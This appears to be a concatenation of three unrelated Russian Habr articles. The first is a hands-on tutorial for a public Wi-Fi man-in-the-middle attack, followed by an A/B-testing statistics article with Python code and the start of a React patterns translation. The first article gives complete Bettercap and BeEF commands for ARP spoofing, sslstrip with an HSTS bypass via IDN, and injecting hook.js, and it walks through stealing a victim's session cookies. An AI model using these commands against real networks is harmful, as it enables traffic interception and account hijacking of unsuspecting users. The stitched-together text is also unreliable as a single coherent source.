**SSlstrip** — это специализированный прокси-сервер, который позволяет организовать один из способов обхода **HTTPS** для перехвата трафика — разбиение сессии пользователя на два участка… Первый участок от клиента до прокси сервера будет идти по протоколу **HTTP**, а второй участок, от прокси до сервера будет проходить, как и должен, по шифрованному соединению. **SSLstrip** позволяет разрезать сессию “жертвы” на две части и перехватить трафик для дальнейшего анализа, а также предоставлять автоматические редиректы на динамически создаваемые **HTTP** двойники страниц.
**arp spoof** перехватывает пакеты в локальной проводной или беспроводной сети с коммутацией. arpspoof перенаправляет пакеты от целевого хоста (или всех хостов) сети, предназначенные для другого хоста в этой сети, путём подмены ARP ответов. Это очень эффективный способ сниффинга трафика на коммутаторе или wifi-роутере.
**BeEF** — это фреймворк, позволяющий централизованно управлять пулом зараженных через XSS-атаку (сross-site scripting) клиентов, отдавать им команды и получать результат. “Злоумышленник” внедряет на уязвимый сайт скрипт hook.js. Скрипт hook.js из браузера “жертвы” сигналит управляющему центру на компьютере “злоумышленника” (BeEF) о том, что новый клиент онлайн. “Злоумышленник” входит в панель управления BeEF и удаленно управляет зараженными браузерами.
Я использовал версии Bettercap v2.28 и BeEF 0.5 Они оба уже есть в составе Kali Linux 5.8.0
Открываем окно командной строки и вводим команду
```
sudo beef-xss
```
Стартует первая часть нашего зловредного бутерброда — фреймворк BeEF.
Теперь запустим браузер (в Kali Linux обычно это Firefox), переходим по адресу <http://127.0.0.1:3000/ui/panel>, логин и пароль по умолчанию beef:beef, после чего мы попадаем в контрольный пункт управления нашей атаки.

Оставляем вкладку с BeEF открытой, мы в нее вернемся позже.
Перейдем к второй части бутерброда — Bettercap. Тут был подводный камень — Bettercap, уже имевшийся в системе, отказывался стартовать сервисом и выдавал другие непонятные мне ошибки. Поэтому я его решил удалить и поставить заново вручную. Открываем окно командной строки и выполняем команды:
```
sudo apt remove bettercap
sudo rm /usr/local/bin/bettercap
```
Затем скачиваем [браузером бинарную версию Bettercap v2.28](https://github.com/bettercap/bettercap/releases/download/v2.28/bettercap_linux_amd64_v2.28.zip) в архиве в папку загрузки. Обратите внимание, что я выбрал версию для своей архитектуры ядра.
Теперь распаковываем и размещаем исполняемый файл в системе Bettercap в папку, предназначенную для ручной установки.
```
сd загрузки
unzip bettercap_linux_amd64_v2.28.zip
sudo mv bettercap /usr/local/bin/
```
Самый простой способ начать работу с Bettercap — использовать его официальный [веб-интерфейс пользователя](https://github.com/bettercap/ui). Веб-интерфейс работает одновременно с сервисом rest API и интерактивной сессией командной строки. Чтобы установить веб-интерфейс нужно выполнить команду:
```
sudo bettercap -eval "caplets.update; ui.update; q"
```
Внимание! Уже на этом этапе нужно обязательно подключиться к атакуемой беспроводной сети, получить ip-адрес для беспроводного интерфейса атакующей машины и запомнить его (команда `ifconfig` поможет его узнать).
Bettercap понимает как отдельные команды из командной строки так и каплеты. Каплет — это просто текстовый файл со списком команд, которые будут выполнены последовательно. Для запуска веб-интерфейса используется http-ui caplet. Посмотреть и изменить учетные данные по умолчанию в нем можно по пути /usr/local/share/bettercap/caplets/http-ui.cap. Запуск Bettercap с веб интерфейсом модулями api.rest и http.server 127.0.0.1 производится командой
```
sudo bettercap -caplet http-ui
```

Теперь можно открыть в браузере еще одну вкладку с адресом [127.0.0.1](http://127.0.0.1/) (без номера порта!) и войти в систему, используя учетные данные, которые были подсмотрены или настроены на предыдущем шаге (обычно это *user/pass*).
Веб-интерфейс Bettercap полностью дублирует командную строку, поэтому все действия которые мы будем делать из командной строки, можно сделать и из веб-интерфейса (запуск модулей, смена режимов, просмотр изменение значение переменных, вывод диагностической информации)
Продолжаем в командной строке и проведём первоначальную разведку беспроводной сети, к которой мы уже подключены в качестве обычного клиента.
```
net.recon on
net.probe on
Net.show
net.recon off
```
**net.recon on** — Запускает обнаружение сетевых хостов.
**net.probe on** — Запускает активное зондирование новых хостов в сети через отправку фиктивных пакетов каждому возможному IP в подсети.
**net.show** — Даёт команду отобразить список кэша обнаруженных хостов.
**net.probe off** — Выключает модуль активного зондирования.
Настраиваем переменные Bettercap, чтобы он:
* работал как прозрачный прокси (transparent proxy) и “отключал” шифрование браузерного обмена “жертв” модулем sslstrip,
* внедрял им вредоносную нагрузку (http://192.168.0.103/hook.js — скрипт BeEF, используйте IP, выданный роутером вашему адаптеру в атакуемой сети),
* обходил механизм HTST методом замены адреса в адресной строке браузера жертвы на похожие интернационализированные символы.
Команды:
```
set http.proxy.sslstrip true
set http.proxy.injectjs http://192.168.0.103/hook.js
set http.proxy.sslstrip.useIDN true
```
Затем запускаем атаку против пользователей беспроводной сети:
Команды
```
arp.spoof on
http.proxy on
```

**arp.spoof on** — Запускает отравление **ARP** кеша устройств “жертв”, этот модуль перенаправлять трафик на беспроводной интерфейс “злоумышленника”
**http.proxy on** — Запускает прозрачный прокси, этот модуль создает прокси сервер, который будет ловить весь переадресованный трафик и модифицировать его в интересах “злоумышленника”.
“Жертвы” начинают пользоваться интернетом, заходить на сайты, и в случае успеха атаки будут лишены транспортного шифрования (а значит станут доступны для прямого прослушивания любым сниффером) и будут получать себе вредоносный скрипт BeEF. Скрипт BeEF, выполнялась в контексте домена, в чью страницу он был внедрен, может выполнить много разных действий, например утащить cookies или украсть вводимые пароли.
Как и положено наспех сделанному бутерброду, атака сработает далеко не на все сайты. Например, крайне маловероятно провернуть атаку с одним из сайтов Google, так как в браузере уже есть список HSTS preload list для некоторых сайтов. Но вот “хайджекнуть” Рамблер или Coub.com оказалось вполне возможно! Если мы попросим “жертву” (социальная инженерия, куда ж без нее) открыть адрес **Ro.ru**, или вдруг она сама это сделает, то произойдет вот что:


Весь трафик жертвы на сайт rambler.ru летит по воздуху открытым текстом и его можно прослушать любым сниффером. В то время как в браузере “жертвы” не будет почти никаких признаков беды, кроме малозаметного треугольника и еще одного странного символа в конце адресной строки.

А на машине “злоумышленника” в контрольной панели фреймворка BeEF, в разделе Online Browsers тем временем появится запись о новом браузере, пойманном на крючок. Выбираем этот браузер мышью, переходим в суб-вкладку Commands, на каталог Browsers, потом последовательно Hooked domain → Get Cookie → Execute

Раз, и парой парой кликов мышки мы украли у жертвы сессионные cookies сайта Rambler.ru. Теперь мы можем попытаться вставить их в свой браузер и попасть в сессию жертвы. И это только вершки! А ведь в арсенале BeEF еще несколько сотен различных “команд”, которые мы можем отправить “пойманному” браузеру: различные варианты фишинга, кража паролей, рикролы, редиректы, эксплоиты…
Выводы
------
Выводы по результатам эксперимента неутешительные. Браузеры еще не могут на 100% защитить пользователей от вмешательства в трафик или подмены настоящего сайта фишинговым. Механизм HSTS срабатывает только для пары тысяч самых популярных сайтов и оставляет без надежной защиты миллионы других. Браузеры недостадочно явно предупреждают о том, что соединение с сервером не зашифровано. Еще хуже дело обстоит в беспроводных сетях, где доступ к среде передачи данных есть у любого желающего, при этом почти никто из пользователей вообще никак не проверяет подлинность самой точки доступа, а надежных методов проверки подлинности точек доступа просто не существует.
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=Jeditobe&utm_content=vskrytie_trafika_v_publichnyx_setyax#order)
[](http://ruvds.com/ru-rub/news/read/123?utm_source=habr&utm_medium=article&utm_campaign=Jeditobe&utm_content=vskrytie_trafika_v_publichnyx_setyax) | https://habr.com/ru/post/525066/ | null | ru | null |
# Проверка корректности А/Б тестов
Хабр, привет! Сегодня поговорим о том, что такое корректность статистических критериев в контексте А/Б тестирования. Узнаем, как проверить, является критерий корректным или нет. Разберём пример, в котором тест Стьюдента не работает.
Меня зовут [Коля](http://www.linkedin.com/in/nazarovn), я работаю аналитиком данных в X5 Tech. Мы с [Сашей](http://www.linkedin.com/in/amsakhnov) продолжаем писать серию статей по А/Б тестированию, это наша третья статья. Первые две можно посмотреть тут:
* [Стратификация. Как разбиение выборки повышает чувствительность A/Б теста](https://habr.com/ru/company/X5Tech/blog/596279/)
* [Бутстреп и А/Б тестирование](https://habr.com/ru/company/X5Tech/blog/679842/)
Корректный статистический критерий
----------------------------------
В А/Б тестировании при проверке гипотез с помощью статистических критериев можно совершить одну из двух ошибок:
* ошибку первого рода – отклонить нулевую гипотезу, когда на самом деле она верна. То есть сказать, что эффект есть, хотя на самом деле его нет;
* ошибку второго рода – не отклонить нулевую гипотезу, когда на самом деле она неверна. То есть сказать, что эффекта нет, хотя на самом деле он есть.
Совсем не ошибаться нельзя. Чтобы получить на 100% достоверные результаты, нужно бесконечно много данных. На практике получить столько данных затруднительно. Если совсем не ошибаться нельзя, то хотелось бы ошибаться не слишком часто и контролировать вероятности ошибок.
В статистике ошибка первого рода считается более важной. Поэтому обычно фиксируют допустимую вероятность ошибки первого рода, а затем пытаются минимизировать вероятность ошибки второго рода.
Предположим, мы решили, что допустимые вероятности ошибок первого и второго рода равны 0.1 и 0.2 соответственно. Будем называть статистический критерий **корректным**, если его вероятности ошибок первого и второго рода равны допустимым вероятностям ошибок первого и второго рода соответственно.
Как сделать критерий, в котором вероятности ошибок будут равны допустимым вероятностям ошибок?
Вероятность ошибки первого рода по определению равна уровню значимости критерия. Если уровень значимости положить равным допустимой вероятности ошибки первого рода, то вероятность ошибки первого рода должна стать равной допустимой вероятности ошибки первого рода.
Вероятность ошибки второго рода можно подогнать под желаемое значение, меняя размер групп или снижая дисперсию в данных. Чем больше размер групп и чем ниже дисперсия, тем меньше вероятность ошибки второго рода. Для некоторых гипотез есть готовые формулы оценки размера групп, при которых достигаются заданные вероятности ошибок.
Например, формула оценки необходимого размера групп для гипотезы о равенстве средних:
![n > \frac{\left[ \Phi^{-1} \left( 1-\alpha / 2 \right) + \Phi^{-1} \left( 1-\beta \right) \right]^2 (\sigma_A^2 + \sigma_B^2)}{\varepsilon^2}](https://habrastorage.org/getpro/habr/upload_files/5d2/f18/735/5d2f18735269b594598add742c905d53.svg)
где  и  – допустимые вероятности ошибок первого и второго рода,  – ожидаемый эффект (на сколько изменится среднее),  и  – стандартные отклонения случайных величин в контрольной и экспериментальной группах.
Проверка корректности
---------------------
Допустим, мы работаем в онлайн-магазине с доставкой. Хотим исследовать, как новый алгоритм ранжирования товаров на сайте влияет на среднюю выручку с покупателя за неделю. Продолжительность эксперимента – одна неделя. Ожидаемый эффект равен +100 рублей. Допустимая вероятность ошибки первого рода равна 0.1, второго рода – 0.2.
Оценим необходимый размер групп по формуле:
```
import numpy as np
from scipy import stats
alpha = 0.1 # допустимая вероятность ошибки I рода
beta = 0.2 # допустимая вероятность ошибки II рода
mu_control = 2500 # средняя выручка с пользователя в контрольной группе
effect = 100 # ожидаемый размер эффекта
mu_pilot = mu_control + effect # средняя выручка с пользователя в экспериментальной группе
std = 800 # стандартное отклонение
# исторические данные выручки для 10000 клиентов
values = np.random.normal(mu_control, std, 10000)
def estimate_sample_size(effect, std, alpha, beta):
"""Оценка необходимого размер групп."""
t_alpha = stats.norm.ppf(1 - alpha / 2, loc=0, scale=1)
t_beta = stats.norm.ppf(1 - beta, loc=0, scale=1)
var = 2 * std ** 2
sample_size = int((t_alpha + t_beta) ** 2 * var / (effect ** 2))
return sample_size
estimated_std = np.std(values)
sample_size = estimate_sample_size(effect, estimated_std, alpha, beta)
print(f'оценка необходимого размера групп = {sample_size}')
```
```
оценка необходимого размера групп = 784
```
Чтобы проверить корректность, нужно знать природу случайных величин, с которыми мы работаем. В этом нам помогут исторические данные. Представьте, что мы перенеслись в прошлое на несколько недель назад и запустили эксперимент с таким же дизайном, как мы планировали запустить его сейчас. Дизайн – это совокупность параметров эксперимента, таких как: целевая метрика, допустимые вероятности ошибок первого и второго рода, размеры групп и продолжительность эксперимента, техники снижения дисперсии и т.д.
Так как это было в прошлом, мы знаем, какие покупки совершили пользователи, можем вычислить метрики и оценить значимость отличий. Кроме того, мы знаем, что эффекта на самом деле не было, так как в то время эксперимент на самом деле не запускался. Если значимые отличия были найдены, то мы совершили ошибку первого рода. Иначе получили правильный результат.
Далее нужно повторить эту процедуру с мысленным запуском эксперимента в прошлом на разных группах и временных интервалах много раз, например, 1000.
После этого можно посчитать долю экспериментов, в которых была совершена ошибка. Это будет точечная оценка вероятности ошибки первого рода.
Оценку вероятности ошибки второго рода можно получить аналогичным способом. Единственное отличие состоит в том, что каждый раз нужно искусственно добавлять ожидаемый эффект в данные экспериментальной группы. В этих экспериментах эффект на самом деле есть, так как мы сами его добавили. Если значимых отличий не будет найдено – это ошибка второго рода. Проведя 1000 экспериментов и посчитав долю ошибок второго рода, получим точечную оценку вероятности ошибки второго рода.
Посмотрим, как оценить вероятности ошибок в коде. С помощью численных синтетических А/А и А/Б экспериментов оценим вероятности ошибок и построим доверительные интервалы:
```
def run_synthetic_experiments(values, sample_size, effect=0, n_iter=10000):
"""Проводим синтетические эксперименты, возвращаем список p-value."""
pvalues = []
for _ in range(n_iter):
a, b = np.random.choice(values, size=(2, sample_size,), replace=False)
b += effect
pvalue = stats.ttest_ind(a, b).pvalue
pvalues.append(pvalue)
return np.array(pvalues)
def print_estimated_errors(pvalues_aa, pvalues_ab, alpha):
"""Оценивает вероятности ошибок."""
estimated_first_type_error = np.mean(pvalues_aa < alpha)
estimated_second_type_error = np.mean(pvalues_ab >= alpha)
ci_first = estimate_ci_bernoulli(estimated_first_type_error, len(pvalues_aa))
ci_second = estimate_ci_bernoulli(estimated_second_type_error, len(pvalues_ab))
print(f'оценка вероятности ошибки I рода = {estimated_first_type_error:0.4f}')
print(f' доверительный интервал = [{ci_first[0]:0.4f}, {ci_first[1]:0.4f}]')
print(f'оценка вероятности ошибки II рода = {estimated_second_type_error:0.4f}')
print(f' доверительный интервал = [{ci_second[0]:0.4f}, {ci_second[1]:0.4f}]')
def estimate_ci_bernoulli(p, n, alpha=0.05):
"""Доверительный интервал для Бернуллиевской случайной величины."""
t = stats.norm.ppf(1 - alpha / 2, loc=0, scale=1)
std_n = np.sqrt(p * (1 - p) / n)
return p - t * std_n, p + t * std_n
pvalues_aa = run_synthetic_experiments(values, sample_size, effect=0)
pvalues_ab = run_synthetic_experiments(values, sample_size, effect=effect)
print_estimated_errors(pvalues_aa, pvalues_ab, alpha)
```
```
оценка вероятности ошибки I рода = 0.0991
доверительный интервал = [0.0932, 0.1050]
оценка вероятности ошибки II рода = 0.1978
доверительный интервал = [0.1900, 0.2056]
```
Оценки вероятностей ошибок примерно равны 0.1 и 0.2, как и должно быть. Всё верно, тест Стьюдента на этих данных работает корректно.
Распределение p-value
---------------------
Выше рассмотрели случай, когда тест контролирует вероятность ошибки первого рода при фиксированном уровне значимости. Если решим изменить уровень значимости с 0.1 на 0.01, будет ли тест контролировать вероятность ошибки первого рода? Было бы хорошо, если тест контролировал вероятность ошибки первого рода при любом заданном уровне значимости. Формально это можно записать так:
Для любого ![\alpha \in [0, 1]](https://habrastorage.org/getpro/habr/upload_files/f8a/2e9/e28/f8a2e9e2861531c706cb3e45b59846d9.svg) выполняется .
Заметим, что в левой части равенства записано выражение для функции распределения p-value. Из равенства следует, что функция распределения p-value в точке X равна X для любого X от 0 до 1. Эта функция распределения является функцией распределения равномерного распределения от 0 до 1. Мы только что показали, что статистический критерий контролирует вероятность ошибки первого рода на заданном уровне для любого уровня значимости тогда и только тогда, когда при верности нулевой гипотезы p-value распределено равномерно от 0 до 1.
При верности нулевой гипотезы p-value должно быть распределено равномерно. А как должно быть распределено p-value при верности альтернативной гипотезы? Из условия для вероятности ошибки второго рода  следует, что .
Получается, график функции распределения p-value при верности альтернативной гипотезы должен проходить через точку ![[\alpha, 1 - \beta]](https://habrastorage.org/getpro/habr/upload_files/d40/6ab/d6c/d406abd6c4573262488639a101d607f6.svg), где  и  – допустимые вероятности ошибок конкретного эксперимента.
Проверим, как распределено p-value в численном эксперименте. Построим эмпирические функции распределения p-value:
```
import matplotlib.pyplot as plt
def plot_pvalue_distribution(pvalues_aa, pvalues_ab, alpha, beta):
"""Рисует графики распределения p-value."""
estimated_first_type_error = np.mean(pvalues_aa < alpha)
estimated_second_type_error = np.mean(pvalues_ab >= alpha)
y_one = estimated_first_type_error
y_two = 1 - estimated_second_type_error
X = np.linspace(0, 1, 1000)
Y_aa = [np.mean(pvalues_aa < x) for x in X]
Y_ab = [np.mean(pvalues_ab < x) for x in X]
plt.plot(X, Y_aa, label='A/A')
plt.plot(X, Y_ab, label='A/B')
plt.plot([alpha, alpha], [0, 1], '--k', alpha=0.8)
plt.plot([0, alpha], [y_one, y_one], '--k', alpha=0.8)
plt.plot([0, alpha], [y_two, y_two], '--k', alpha=0.8)
plt.plot([0, 1], [0, 1], '--k', alpha=0.8)
plt.title('Оценка распределения p-value', size=16)
plt.xlabel('p-value', size=12)
plt.legend(fontsize=12)
plt.grid()
plt.show()
plot_pvalue_distribution(pvalues_aa, pvalues_ab, alpha, beta)
```
P-value для синтетических А/А тестах действительно оказалось распределено равномерно от 0 до 1, а для синтетических А/Б тестов проходит через точку ![[\alpha, 1 - \beta]](https://habrastorage.org/getpro/habr/upload_files/557/f14/3de/557f143de2c2c996ba5172ff6e7c8dad.svg).
Кроме оценок распределений на графике дополнительно построены четыре пунктирные линии:
* диагональная из точки [0, 0] в точку [1, 1] – это функция распределения равномерного распределения на отрезке от 0 до 1, по ней можно визуально оценивать равномерность распределения p-value;
* вертикальная линия с  – пороговое значение p-value, по которому определяем отвергать нулевую гипотезу или нет. Проекция на ось ординат точки пересечения вертикальной линии с функцией распределения p-value для А/А тестов – это вероятность ошибки первого рода. Проекция точки пересечения вертикальной линии с функцией распределения p-value для А/Б тестов – это мощность теста (мощность = 1 - ).
* две горизонтальные линии – проекции на ось ординат точки пересечения вертикальной линии с функцией распределения p-value для А/А и А/Б тестов.
График с оценками распределения p-value для синтетических А/А и А/Б тестов позволяет проверить корректность теста для любого значения уровня значимости.
Некорректный критерий
---------------------
Выше рассмотрели пример, когда тест Стьюдента оказался корректным критерием для случайных данных из нормального распределения. Может быть, все критерии всегда работаю корректно, и нет смысла каждый раз проверять вероятности ошибок?
Покажем, что это не так. Немного изменим рассмотренный ранее пример, чтобы продемонстрировать некорректную работу критерия. Допустим, мы решили увеличить продолжительность эксперимента до 2-х недель. Для каждого пользователя будем вычислять стоимость покупок за первую неделю и стоимость покупок за второю неделю. Полученные стоимости будем передавать в тест Стьюдента для проверки значимости отличий. Положим, что поведение пользователей повторяется от недели к неделе, и стоимости покупок одного пользователя совпадают.
```
def run_synthetic_experiments_two(values, sample_size, effect=0, n_iter=10000):
"""Проводим синтетические эксперименты на двух неделях."""
pvalues = []
for _ in range(n_iter):
a, b = np.random.choice(values, size=(2, sample_size,), replace=False)
b += effect
# дублируем данные
a = np.hstack((a, a,))
b = np.hstack((b, b,))
pvalue = stats.ttest_ind(a, b).pvalue
pvalues.append(pvalue)
return np.array(pvalues)
pvalues_aa = run_synthetic_experiments_two(values, sample_size)
pvalues_ab = run_synthetic_experiments_two(values, sample_size, effect=effect)
print_estimated_errors(pvalues_aa, pvalues_ab, alpha)
plot_pvalue_distribution(pvalues_aa, pvalues_ab, alpha, beta)
```
```
оценка вероятности ошибки I рода = 0.2451
доверительный интервал = [0.2367, 0.2535]
оценка вероятности ошибки II рода = 0.0894
доверительный интервал = [0.0838, 0.0950]
```
Получили оценку вероятности ошибки первого рода около 0.25, что сильно больше уровня значимости 0.1. На графике видно, что распределение p-value для синтетических А/А тестов не равномерно, оно отклоняется от диагонали. В этом примере тест Стьюдента работает некорректно, так как данные зависимые (стоимости покупок одного человека зависимы). Если бы мы сразу не догадались про зависимость данных, то оценка вероятностей ошибок помогла бы нам понять, что такой тест некорректен.
Итоги
-----
Мы обсудили, что такое корректность статистического теста, посмотрели, как оценить вероятности ошибок на исторических данных и привели пример некорректной работы критерия.
Таким образом:
* корректный критерий – это критерий, у которого вероятности ошибок первого и второго рода равны допустимым вероятностям ошибок первого и второго рода соответственно;
* чтобы критерий контролировал вероятность ошибки первого рода для любого уровня значимости, необходимо и достаточно, чтобы p-value при верности нулевой гипотезы было распределено равномерно от 0 до 1. | https://habr.com/ru/post/706388/ | null | ru | null |
# Паттерны React
Привет Хабр! Предлагаю вашему вниманию свободный перевод статьи «[React Patterns](http://reactpatterns.com/)» Майкла Чана, с некоторыми моими примечаниями и дополнениями.
Прежде всего хотел бы поблагодарить автора оригинального текста. В переводе я использовал понятие «Простой компонент» как обозначение Stateless Component aka Dump Component aka Component vs Container
Конструктивная критика, а так же альтернативные паттерны и фичи React приветствуются в комментах.
**Оглавление**
> * **Простые компоненты** — Stateless function
